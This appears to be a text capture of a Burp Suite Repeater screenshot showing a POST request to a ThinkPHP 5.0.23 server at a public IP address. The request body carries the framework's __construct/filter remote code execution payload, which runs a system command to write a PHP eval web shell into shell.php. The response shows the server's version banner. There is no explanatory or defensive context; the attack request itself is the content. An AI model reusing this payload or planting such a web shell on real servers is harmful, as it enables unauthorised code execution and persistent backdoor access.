 Burp Suite Community Edition v2024.7.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://39.101.143.213 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 39.101.143.213
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.101.143.213
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://39.101.143.213/index.php?s=captcha
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: keep-alive
14
15 _method=__construct&filter%5B%5D=system&method=get&
server%5BREQUEST_METHOD%5D=echo '<?php eval($_POST[1]);?>' >
shell.php
? Search 0 highlights
Response
Pretty Raw Hex Render \n
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Inspector
Notes